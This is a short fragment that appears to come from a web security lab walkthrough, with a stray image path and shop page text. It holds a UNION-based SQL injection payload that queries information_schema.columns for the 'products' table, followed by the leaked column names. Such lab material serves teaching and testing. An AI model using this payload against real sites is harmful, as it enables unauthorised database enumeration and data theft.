 1' union select null,column_name,null from
information_schema.columns where table_name = 'products'--
Refine your search:
All Corporate gifts Food & Drink Gifts Lifestyle Tech gifts
name
description
image
id
rating
category
price
released